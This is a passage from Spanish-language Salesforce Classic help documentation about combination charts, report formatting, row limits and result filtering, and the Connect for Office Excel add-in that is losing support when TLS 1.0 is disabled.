

CONSULTE TAMBIÉN

[Adición de un gráfico a un reporte](#page-3760-0)

[Opciones de formato de gráficos](#page-3769-0)

[Visualización de diferentes conjuntos de datos en un gráfico](#page-3766-0)

# <span id="page-3766-0"></span>Visualización de diferentes conjuntos de datos en un gráfico

Un gráfico de combinación representa múltiples conjuntos de datos en un único gráfico. Cada conjunto de datos se basa en un campo diferente, por lo que los valores son fáciles de comparar. También puede combinar diferentes tipos de gráficos para presentar los datos de diferente forma en un único gráfico.

Con los gráficos de combinación podrá:

- **•** Agregar una línea a otra línea, columna vertical, columna vertical agrupada, o gráfico de columnas verticales apilado.
- **•** Agregar una línea acumulada a un gráfico acumulado de líneas existente.
- **•** Agregar hasta tres columnas adicionales a un gráfico de columnas verticales.
- **•** Agregar hasta tres barras adicionales a un gráfico de barras horizontal.

Por ejemplo, como un responsable de ventas, desea ver "Cantidad de oportunidades" como una línea y "Número de negociaciones abiertas" como barras verticales, en el mismo gráfico.

**1.** Modificar el gráfico para cualquier reporte de resumen o matriz, o modificar un componente de tablero que muestra un reporte de resumen o matriz.

**2.** Seleccione un tipo de gráfico que permite los gráficos de combinación:

- **•** Gráfico de barra
- **•** Gráfico de columna
- **•** Gráfico de columna agrupado
- **•** Gráfico de columna apilado
- **•** Gráfico de líneas
- **•** Gráfico de línea acumulado
- **3.** Seleccione la casilla de verificación **Trazar valores adicionales**. El gráfico previsualiza actualizaciones a medida que configura su gráfico de combinación.
- **4.** Para trazar en el gráfico, seleccione un Valor.
- **5.** Elija una opción de Muestra. Las opciones disponibles varían en función del tipo de gráfico y si está modificando un gráfico o un componente de tablero.
	- **•** En el caso de las columnas o barras, haga clic en los vínculos **Agregar barra** o **Agregar columna** para agregar hasta tres conjuntos.
	- **•** Cuando agregue una línea a un gráfico de columnas verticales, seleccione **Utilizar segundo eje** para mostrar un eje distinto para la línea agregada a la derecha del gráfico de columnas. Un eje distinto puede resultar útil cuando los dos valores tienen rangos o unidades diferentes.

 $\mathbf G$ Nota: Si selecciona **Utilizar segundo eje** habrá más valores disponibles en la lista desplegable Valor. Sin esta opción, sólo puede seleccionar valores del mismo tipo como el eje Y primario, por ejemplo número, divisa o porcentaje. Esta opción sólo está disponible para ciertos gráficos de combinación.

**6.** Cuando haya configurado su reporte, haga clic en **Ejecutar reporte** o en **Guardar**.

# Nota:

- **•** Si pierde el acceso a un campo utilizado en un gráfico, es posible que haya otro campo en su lugar. Si no hay otros campos disponibles, se utilizará el conteo de registros.
- **•** Tanto eje X como eje Y no se deben establecer como *Auto*. Si se establecen como *Auto*, no puede trazar en el gráfico.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

**•** Los detalles filtrados no funcionan para los gráficos de combinación en los tableros.

#### CONSULTE TAMBIÉN

[Adición de un gráfico a un reporte](#page-3760-0) [Ejemplos de gráficos de combinación](#page-3767-0)

#### <span id="page-3767-0"></span>Ejemplos de gráficos de combinación

Utilice un gráfico de combinación para mostrar varios valores respecto a un único rango de eje, muestre dos tipos de gráfico juntos o compare dos valores de resumen continuos.

Un gráfico de combinación representa múltiples conjuntos de datos en un único gráfico.

#### **Columna a columna**

Agrega columnas a un gráfico de columnas para mostrar múltiples valores en un único rango de eje.

Para crear el gráfico de este ejemplo, seleccione el tipo de gráfico Columna vertical, defina el importe de suma de oportunidades como el eje Y, la etapa como el eje X y utilice la opción **Trazar valores adicionales** para agregar la suma de ingresos esperados como columna.

Puede comparar rápidamente los valores reales con los esperados en cada etapa.



#### **Línea a columna**

Agregue una línea a un gráfico de columnas para mostrar dos tipos de gráficos juntos. Si usa un segundo eje podrá agregar diferentes tipos de valores al gráfico.

Para crear el gráfico de este ejemplo, seleccione el tipo de gráfico Columna vertical, defina el importe de suma de oportunidades como el eje Y, el año fiscal como el eje X y utilice la opción **Trazar valores adicionales** para agregar el número de negociaciones como una línea. Los valores de resumen de distintos tipos no estarán disponibles en la lista desplegable Valores a no ser que seleccione **Utilizar segundo eje**.

Podrá ver el importe total y el número de negociaciones de cada año en un único gráfico.



#### **Línea a línea**

Agregue una línea a un gráfico de líneas para comparar dos valores de resumen continuos.

Para crear el gráfico de este ejemplo, configure una fórmula de resumen personalizada para calcular una media dinámica de tres semanas de los importes de las oportunidades, y después seleccione el tipo de gráfico Línea, defina el importe de suma de oportunidades como el eje Y, la fecha como el eje X y utilice la opción **Trazar valores adicionales** para agregar la media dinámica de tres semanas calculada como una línea.

Puede comparar las ventas con la media dinámica a lo largo del tiempo.



La fórmula de resumen personalizada que se usa en este ejemplo se muestra a continuación:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
#### CONSULTE TAMBIÉN

[Visualización de diferentes conjuntos de datos en un gráfico](#page-3766-0)

# <span id="page-3769-0"></span>Opciones de formato de gráficos

Controle la apariencia y comportamiento de su gráfico mediante estas opciones.





# CONSULTE TAMBIÉN

[Adición de un gráfico a un reporte](#page-3760-0)

# Mostrar datos de reporte en tablas

Para ayudar los lectores a buscar datos fácilmente, intente ocultar detalles e intervalos, limitar el número de resultados mostrados y resaltar con colores. También puede mostrar su tabla en un componente de tablero.

#### 1. [Cómo mostrar u ocultar detalles de reportes](#page-3771-0)

Puede mostrar u ocultar detalles de reportes desde la página de ejecución de reportes o el generador de reportes. Cuando oculta detalles, no aparecen los registros individuales en el reporte. Las agrupaciones, las fórmulas de resumen y las cuentas de registros permanecen visibles.

#### 2. [Resaltado de intervalos de datos](#page-3771-1)

Valores de campo resaltado en un reporte de resumen o matriz basado en rangos y colores que ha especifique. Para activar el resaltado condicional, su reporte debe contener al menos un campo de resumen o una formula de resumen personalizada.

#### 3. [Uso de reportes tabulares en un tablero](#page-3772-0)

Puede utilizar un reporte tabular con el reporte de origen para una tabla de tablero o componente de gráfico, si limita el número de filas, se devuelve.

#### 4. [Acotación de resultados de reportes](#page-3773-0)

Establezca límites en el ámbito de su reporte para evitar el procesamiento de demasiados reportes. Las elecciones integradas para limitar sus resultados varían según el objeto en el que está elaborando los reportes.

# CONSULTE TAMBIÉN

[Resaltado de intervalos de datos](#page-3771-1) [Acotación de resultados de reportes](#page-3773-0) [Cómo mostrar u ocultar detalles de reportes](#page-3771-0) [Uso de reportes tabulares en un tablero](#page-3772-0)

# <span id="page-3771-0"></span>Cómo mostrar u ocultar detalles de reportes

Puede mostrar u ocultar detalles de reportes desde la página de ejecución de reportes o el generador de reportes. Cuando oculta detalles, no aparecen los registros individuales en el reporte. Las agrupaciones, las fórmulas de resumen y las cuentas de registros permanecen visibles.

- **•** Desde la página de ejecución de reportes, haga clic en **Ocultar detalles** para ocultar registros individuales. Haga clic en **Mostrar detalles** para mostrar todos los registros.
- **•** Desde el generador de reportes, haga clic en **Mostrar** > **Detalles**. Una marca de verificación junto al elemento de menú **Detalles** significa que se muestran los detalles. Haga clic en **Detalles** para cambiar entre mostrar u ocultar registros.

#### CONSULTE TAMBIÉN

[Cómo mostrar y ocultar conteos de registros en un bloque](#page-3751-0) [Generación de un reporte nuevo](#page-3638-0) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

# <span id="page-3771-1"></span>Resaltado de intervalos de datos

Valores de campo resaltado en un reporte de resumen o matriz basado en rangos y colores que ha especifique. Para activar el resaltado condicional, su reporte debe contener al menos un campo de resumen o una formula de resumen personalizada.

Para configurar el resaltado condicional, haga clic en **Mostrar** > **Resaltado condicional** en el generador de reportes, luego establezca los valores de punto de interrupción y los colores de rango tal y como se muestra a continuación:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y



CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0)

#### <span id="page-3772-0"></span>Uso de reportes tabulares en un tablero

Puede utilizar un reporte tabular con el reporte de origen para una tabla de tablero o componente de gráfico, si limita el número de filas, se devuelve.

- **1.** Haga clic en **Agregar** > **Límite de filas**.
- **2.** Establezca el Límite de filas a *10*, *25* o *Personalizado*. Si selecciona Personalizado, ingrese un número entre uno y 99.
- **3.** Defina las opciones Clasificar por y Orden de clasificación. Si elije **Limitar filas para este campo** para una columna, estas opciones ya estarán establecidas.
- **4.** Haga clic en **Aceptar**.
- **5.** Haga clic en **Configuración de tablero** en la barra de herramientas.
- **6.** Seleccione un Nombre y un Valor que se utilizará en tablas de tableros y gráficos. Las tablas muestran el nombre y el valor. Los gráficos se agrupan por nombre.
- **7.** Haga clic en **Aceptar**. Ahora podrá utilizar este reporte tabular como el origen de un reporte de un componente del tablero.
	- Sugerencia: Cuando crea un componente de tablero para mostrar su reporte tabular, puede utilizar el editor del componente del tablero para sustituir la configuración que selecciona en **Configuración de tablero**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3773-0"></span>Acotación de resultados de reportes

Establezca límites en el ámbito de su reporte para evitar el procesamiento de demasiados reportes. Las elecciones integradas para limitar sus resultados varían según el objeto en el que está elaborando los reportes.

**•** Para ver una vista contraída de un reporte que sólo muestre los encabezados, los subtotales y el total en el generador de reportes, cancele la selección de **Mostrar** > **Detalles**.

En la página de ejecución de reportes, haga clic en **Ocultar detalles** o **Mostrar detalles** en la parte superior del reporte.

- **•** Para filtrar por campos, haga clic en **Añadir** > **Filtro de campo**. Con los reportes de tablas, de resumen y matriciales, puede arrastrar un campo desde el tablero Campos al tablero Filtros para añadir un filtro de reporte.
- **•** Los filtros cruzados funcionan como filtros normales, aunque tienen características especiales propias.Para agregar uno, haga clic en **Agregar** > **Filtro cruzado**.
- **•** En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los vínculos de **Jerarquía** le permiten examinar los resultados de los reportes basados en las jerarquías de funciones o territorios.
- **•** Si su organización utiliza divisiones para segmentar datos y tiene le permiso "Repercusión de las divisiones", utilice la lista desplegable División para incluir registros en sólo una división o en todas ellas. Seleccione *Actual* para que se muestren los registros de la división de trabajo

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

actual. Los reportes que están dentro del ámbito (como Mis casos o Cuentas de mi equipo) incluyen los registros de todas las divisiones y no se pueden limitar exclusivamente a una división particular. Si no posee este permiso, los reportes incluirán todos los registros de todas las divisiones.

**•** Puede definir el número máximo de registros que desea mostrar en un reporte tabular haciendo clic en **Agregar** > **Límite de filas** en el generador de reportes. Defina el número de filas y seleccione el campo y el orden de clasificación. [La acotación de filas en un](#page-3772-0) [reporte tabular](#page-3772-0) le permite utilizar el reporte como un reporte de origen para la tabla del tablero y los componentes de gráfico.

La opción Límite de filas en los reportes tabulares solo muestra los campos del objeto primario en reportes creados a partir de tipos de reportes personalizados donde el objeto A puede o no tener el objeto B. Por ejemplo, en una cuenta con o sin reporte de contactos, solo se mostrarán los campos de las cuentas. No se muestran los campos de objetos tras una asociación posible o no con tipos de reportes personalizados. Por ejemplo, en una cuenta con contactos con o sin reporte de casos, sólo están disponibles para su uso los campos de las cuentas y de los contactos. Si cambia el formato del reporte, se perderá la configuración de **Limitar filas**.

Nota: Solo se tienen en cuenta los primeros 255 caracteres de un campo de texto personalizado para fines de filtrado.Por ejemplo, si agrega un filtro de campo para buscar oportunidades donde el campo de texto personalizado *notas del cliente* incluye la palabra "teléfono," pero "teléfono" aparece después del carácter 255 en el campo, el filtro no encontrará el registro. En campos de texto estándar, se tienen en cuenta todos los caracteres, independientemente de la longitud del campo.

# CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

[Ejemplo: Elaboración de reportes en objetos relacionados con filtros cruzados](#page-3781-0)

# Reportes en datos de Salesforce con Excel

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office.Connect for Office incluye un componente de Excel que le permite acceder de forma segura a sus reportes de Salesforce con Microsoft® Excel®. Puede crear los reportes que necesite en Salesforce y después trasladarlos a una hoja de cálculo de Excel y utilizar las fórmulas, gráficos y tablas dinámicas de Excel para personalizar y analizar sus datos.

Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

El componente de Excel proporciona el mismo acceso a reportes y campos a los que accede normalmente en Salesforce. Puede distribuir sus hojas de cálculo personalizadas de Excel utilizando la ficha Documentos, permitiendo a todos los usuarios controlar los análisis personalizados en tiempo real. Puede establecer referencias de los datos de diversos reportes en una hoja de cálculo para crear en una sola página un panorama general de las mediciones clave.

La comunicación entre Excel y Salesforce utiliza el mismo protocolo HTTPS seguro que cuando inicia sesión a través de su navegador Web.

1. [Instalar Connect for Office](#page-3774-0)

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office.

2. [Inicio de sesión en Connect for Office](#page-3775-0)

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Debe iniciar sesión en Salesforce antes de solicitar datos de los reportes de Salesforce.

3. [Importación de reportes en Excel con Connect for Office](#page-3776-0)

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Importe los reportes personalizados o estándar de Salesforce a Excel para poder analizar los datos con las fórmulas, los gráficos y las tablas dinámicas de Excel.

<span id="page-3774-0"></span>4. [Actualización de datos con Connect for Office](#page-3777-0)

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Mantenga actualizados sus reportes de Salesforce en Excel mediante la actualización periódica de los datos de los reportes y de las tablas dinámicas que haya creado.

# Instalar Connect for Office

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office.

Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

Los requisitos del sistema para Connect for Office son:

- **•** Microsoft® Office 2007
- **•** Microsoft® Windows Vista® (solo 32 bits): Hasta que [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), cuando Windows Vista ya no es compatible.
- **1.** Cierre todos los programas de Microsoft® Office, incluyendo Word, Excel® y Outlook® .



Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para acceder a reportes de Salesforce desde Excel:

**•** "Ejecutar reportes" Y

"Exportar reportes"

**2.** Desde su configuración personal, ingrese *Office* en el cuadro Búsqueda rápida y, a continuación, seleccione **Connect for Office**.

Sugerencia: Si no puede ver la página de descarga, pida acceso a su administrador.

- **3.** Haga clic en **Instalar ahora**.
- **4.** Haga clic en **Sí** cuando se le solicite instalar Connect for Office. Recomendamos que instale Connect for Office en la carpeta predeterminada que el programa de instalación sugiere.
- **5.** Una vez terminada la instalación, abra Excel o Word y seleccione el menú **Salesforce** para comenzar a utilizar Connect for Office.
- **6.** La primera vez que abra Word se le solicita que habilite las macros de Salesforce. Debe habilitar las macros y aceptar Salesforce como publicador de macros para utilizar el componente de Word.
- Nota: El instalador de Connect for Office modifica el registro de su equipo. Si su organización utiliza medidas de seguridad que le impiden modificar el registro, inicie sesión como administrador en su equipo antes de instalar Connect for Office o haga contacto con su departamento de TI para obtener ayuda.

#### <span id="page-3775-0"></span>CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

# Inicio de sesión en Connect for Office

Cuando Salesforce desactiva TLS 1.0, finalizamos la asistencia para Connect for Office. Debe iniciar sesión en Salesforce antes de solicitar datos de los reportes de Salesforce.

Importante: Cuando [Salesforce desactiva TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), finalizamos la asistencia para Connect for Office. Este cambio significa que no existe ninguna garantía de que Connect for Office pueda establecer una conexión entre Salesforce y Microsoft® Word o Excel. Aunque los representantes de ventas pueden establecer una conexión, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

- **1.** Abra Excel.
